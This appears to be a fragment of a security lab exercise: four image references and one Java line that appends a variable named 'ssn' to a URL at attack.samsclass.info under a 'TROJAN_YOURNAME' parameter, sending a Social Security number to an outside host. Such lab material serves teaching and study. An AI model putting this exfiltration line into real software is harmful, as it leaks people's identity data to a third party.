 String url="http://attack.samsclass.info?TROJAN_YOURNAME="+ssn;